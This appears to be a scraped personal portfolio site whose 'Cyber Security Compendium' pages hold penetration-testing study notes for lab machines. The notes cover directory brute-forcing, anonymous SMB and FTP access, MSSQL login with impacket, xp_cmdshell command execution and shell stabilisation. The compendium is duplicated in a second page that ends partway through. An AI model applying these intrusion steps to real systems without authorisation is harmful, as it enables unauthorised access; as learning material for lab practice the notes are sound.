

<file: compendium.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Cyber Security Compendium</title>
  <style>
    body {
      font-family: 'Roboto', sans-serif;
      margin: 0;
      padding: 0;
      background-color: #212121;
      color: #fff;
      overflow: auto; /* "Hidden" overflow to prevent scrolling, "Auto" to show. */
    }

    header {
      background-color: #333;
      color: #fff;
      padding: 20px 0;
      text-align: center;
    }

    h1 {
      font-size: 2em;
      margin: 0;
    }

    main {
      position: relative; /* Relative positioning for absolute positioning of the cow */
      max-width: 800px;
      margin: 20px auto;
      padding: 20px;
      background-color: #333;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
      border-radius: 10px;
    }

    h2 {
      color: #00bcd4;
      border-bottom: 2px solid #00bcd4;
      padding-bottom: 5px;
    }

    .tool {
      margin-bottom: 20px;
      padding: 15px;
      border: 1px solid #00bcd4;
      border-radius: 5px;
      background-color: #212121;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    }

    code {
      font-family: 'Fira Code', monospace;
      background-color: #333;
      color: #00bcd4;
      padding: 2px 5px;
      border-radius: 3px;
    }

    #cow {
      position: absolute;
      bottom: 0;
      left: 0; /* Adjust the starting position to the left */
      transform: scaleX(-1) scale(1.5); /* Flip horizontally and adjust the size of the cow */
      transition: transform 0.2s ease-in-out; /* Smooth transition for scaling */
    }

    .flippable-text {
      display: inline-block;
      transform: scaleX(-1) scale(1.5); /* Flip horizontally and adjust the size of the text */
      transition: transform 0.2s ease-in-out; /* Smooth transition for scaling */
    }
  </style>
</head>

<body>
  <header>
    <h1>Cyber Security Compendium</h1>
  </header>

  <main>
    <div class="tool">
      <h2>Nmap</h2>
      <p>Nmap is a powerful network scanning tool.</p>
      <code>sudo nmap -sP 192.168.1.1</code>
    </div>

    <div class="tool">
      <h2>Database Enumeration</h2>
      <p>Tools = gobuster, smbclient, impacket (SQL).</p>
      <code>gobuster dir -u 111.111.111.111 -w /usr/share/wordlists</code>
<p>'dir' can be used to discover directories.</p>
<br>
<code>gobuster dns -d website.com -w /filepath/to/wordlist.txt</code>
<p>'dns' can be used to discover sub domains</p>
<h5>if no dns, try vhost or s3, add results to host file (etc/hosts) & navigate.</h5>    
 -
<br><br>smbclient
<br><br>
       <code>smbclient -N -L 10.129.209.35</code>
<h6>^Program - No Password - List Directories - IP</h6>
<code>smbclient -N //10.129.209.35/backups</code>
<h6>in the above example: backups is a directory.</h6>
<br>-
<p>impacket</p>
<code>sudo python3 mssqlclient.py Archtype/sql-svc:pw@ 10.129.56.210 -windows-auth</code>
<h6>privledge(sudo) - dependancy(python3) - script(mssqlclient) - username(archtype) - password - target - specification</h6>
-<br><br>
SQL > xp-commandshell "powershell -c cd C:\; ls"
<h6>ls represpents the command passed to powershell, in this case; listing files. </h6>
        C:users/public; can be written to > wget








</div>

    <div class="tool">
      <h2>FTP</h2>
      <p>Try username: Anonymous<br>Any Password</p>
        <code>ftp 10.129.122.148</code><br>ls or dir to list files - get to download them</code>


    </div>
 <div class="tool">
      <h2>Vim + Shell</h2>
      <p>"Stabilize" shell</p>
        <code>python3 -c 'import pty;pty.spawn("/bin/bash")'</code><br>cntrl+z - (backgrounds the shell)
   <br>  <code>tty raw -echo && fg <br>chmod +x filename</code> - (makes file executable)
    </div>


 <div class="tool">
      <h2>Help</h2>
      <p>Domain not display in Browser? > Edit the Host File > Map ip to domain.<br></p>
     <code>sudo vi /etc/hosts</code> > add site ip & domain name.<br>
    </div>


    <div class="tool">
      <h2>Processes</h2>
      <code>ps aux</code><p>  list processes</p>
<code>pkill</code><p> kill process</p>


    </div>
    <!-- Add more tools as needed -->

  </main>

  <!-- ASCII art cow -->
  <pre id="cow">
   __________________
  <span class="flippable-text">I'm a friendly cow!</span>
   ------------------
          \   ^__^
           \  (oo)\_______
              (__)\       )\/\
                  ||----w |
                  ||     ||
  </pre>

  <script>
    // JavaScript to make the cow and flippable text wander around
    const cow = document.getElementById('cow');
    const flippableText = document.querySelector('.flippable-text');
    let direction = 1; // 1 for right, -1 for left

    function wander() {
      const position = parseInt(getComputedStyle(cow).left, 10);
      const screenWidth = window.innerWidth;

      if (position > screenWidth - cow.clientWidth || position < 0) {
        // Flip the cow and flippable text horizontally when reaching edges
        cow.style.transform = `scaleX(${direction})`;
        flippableText.style.transform = `scaleX(${direction})`;
        direction *= -1; // Change direction after flipping
      }

      cow.style.left = position + direction + 'px';
      flippableText.style.left = position + direction + 'px';
      requestAnimationFrame(wander);
    }

    wander(); // Start the wandering
  </script>
</body>

</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
        <meta name="description" content />
        <meta name="author" content />
        <title>Contact Me</title>
        <!-- Favicon-->
        <link rel="icon" type="image/x-icon" href="assets/favicon.gif" />
        <!-- Custom Google font-->
        <link rel="preconnect" href="https://fonts.googleapis.com" />
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
        <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@100;200;300;400;500;600;700;800;900&amp;display=swap" rel="stylesheet" />
        <!-- Bootstrap icons-->
        <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.1/font/bootstrap-icons.css" rel="stylesheet" />
        <!-- Core theme CSS (includes Bootstrap)-->
        <link href="css/styles.css" rel="stylesheet" />
    </head>
    <body class="d-flex flex-column">
        <main class="flex-shrink-0">
            <!-- Navigation-->
            <nav class="navbar navbar-expand-lg navbar-light bg-white py-3">
                <div class="container px-5">
                    <a class="navbar-brand" href="index.html"><span class="fw-bolder text-primary">Glitching Reality</span></a>
                    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="navbar-nav ms-auto mb-2 mb-lg-0 small fw-bolder">
                            <li class="nav-item"><a class="nav-link" href="index.html">Home</a></li>
                            <li class="nav-item"><a class="nav-link" href="resume.html">Resume</a></li>
                            <li class="nav-item"><a class="nav-link" href="projects.html">Projects</a></li>
                            <li class="nav-item"><a class="nav-link" href="contact.html">Contact</a></li>
                        </ul>
                    </div>
                </div>
            </nav>
            <!-- Page content-->
            <section class="py-5">
                <div class="container px-5">
                    <!-- Contact form-->
                    <div class="bg-light rounded-4 py-5 px-4 px-md-5">
                        <div class="text-center mb-5">
                            <div class="feature bg-primary bg-gradient-primary-to-secondary text-white rounded-3 mb-3"><i class="bi bi-envelope"></i></div>
                            <h1 class="fw-bolder">Get in touch</h1>
                            <p class="lead fw-normal text-muted mb-0">Let's work together!</p>
                        </div>
                        <div class="row gx-5 justify-content-center">
                            <div class="col-lg-8 col-xl-6">
                               <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Contact Form</title>
</head>
<body>
  <form action="mailto:recipient@example.com" method="get" enctype="text/plain">
    <br>
    <input type="text" name="subject" placeholder="Your Name"><br>
    <br>
    <input type="email" name="email" placeholder="Your Email"><br>
    <br>
    <textarea name="body" rows="5" cols="30" placeholder="Your Message"></textarea><br>
    <input type="submit" value="Send">
  </form>
</body>
</html>
</file>


<file: red.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Cyber Security Compendium</title>
  <style>
    body {
      font-family: 'Roboto', sans-serif;
      margin: 0;
      padding: 0;
      background-color: #212121;
      color: #fff;
      overflow: auto; /* "Hidden" overflow to prevent scrolling, "Auto" to show. */
    }

    header {
      background-color: #333;
      color: #fff;
      padding: 20px 0;
      text-align: center;
    }

    h1 {
      font-size: 2em;
      margin: 0;
    }

    main {
      position: relative; /* Relative positioning for absolute positioning of the cow */
      max-width: 800px;
      margin: 20px auto;
      padding: 20px;
      background-color: #333;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
      border-radius: 10px;
    }

    h2 {
      color: #ff0000;
      border-bottom: 2px solid #ff0000;
      padding-bottom: 5px;
    }

    .tool {
      margin-bottom: 20px;
      padding: 15px;
      border: 1px solid #ff0000;
      border-radius: 5px;
      background-color: #212121;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    }

    code {
      font-family: 'Fira Code', monospace;
      background-color: #333;
      color: #ff0000;
      padding: 2px 5px;
      border-radius: 3px;
    }

    #cow {
      position: absolute;
      bottom: 0;
      left: 0; /* Adjust the starting position to the left */
      transform: scaleX(-1) scale(1.5); /* Flip horizontally and adjust the size of the cow */
      transition: transform 0.2s ease-in-out; /* Smooth transition for scaling */
    }

    .flippable-text {
      display: inline-block;
      transform: scaleX(-1) scale(1.5); /* Flip horizontally and adjust the size of the text */
      transition: transform 0.2s ease-in-out; /* Smooth transition for scaling */
    }
  </style>
</head>

<body>
  <header>
    <h1>Cyber Security Compendium</h1>
  </header>

  <main>
    <div class="tool">
      <h2></h2>
      <p></p>
      <code></code>
    </div>

    <div class="tool">
      <h2>Database Enumeration</h2>
      <p>Tools = gobuster, smbclient, impacket (SQL).</p>
      <code>gobuster dir -u 111.111.111.111 -w /usr/share/wordlists</code>
<p>'dir' can be used to discover directories.</p>
<br>
<code>gobuster dns -d website.com -w /filepath/to/wordlist.txt</code>
<p>'dns' can be used to discover sub domains</p>
<h5>if no dns, try vhost or s3, add results to host file (etc/hosts) & navigate.</h5>    
 -
<br><br>smbclient
<br><br>
       <code>smbclient -N -L 10.129.209.35</code>
<h6>^Program - No Password - List Directories - IP</h6>
<code>smbclient -N //10.129.209.35/backups</code>
<h6>in the above example: backups is a directory.</h6>
<br>-
<p>impacket</p>
<code>sudo python3 mssqlclient.py Archtype/sql-svc:pw@ 10.129.56.210 -windows-auth</code>
<h6>privledge(sudo) - dependancy(python3) - script(mssqlclient) - username(archtype) - password - target - specification</h6>
-<br><br>
SQL > xp-commandshell "powershell -c cd C:\; ls"
<h6>ls represpents the command passed to powershell, in this case; listing files. </h6>
        C:users/public; can be written to > wget








</div>

    <div class="tool">
      <h2>FTP</h2>
      <p>Try username: Anonymous<br>Any Password</p>
        <code>ftp 10.129.122.148</code><br>ls or dir to list files - get to download them</code>


    </div>
 <div class="tool">
      <h2>Vim + Shell</h2>
      <p>"Stabilize" shell</p>
        <code>python3 -c 'import pty;pty.spawn("/bin/bash")'</code><br>cntrl+z - (backgrounds the shell)
   <br>  <code>tty raw -echo && fg <br>chmod +x filename</code> - (makes file executable)
    </div>


 <div class="tool">
      <h2>Help</h2>
      <p>Domain not display in Browser? > Edit the Host File > Map ip to domain.<br></p>
     <code>sudo vi /etc/hosts</code> > add site ip & domain name.<br>
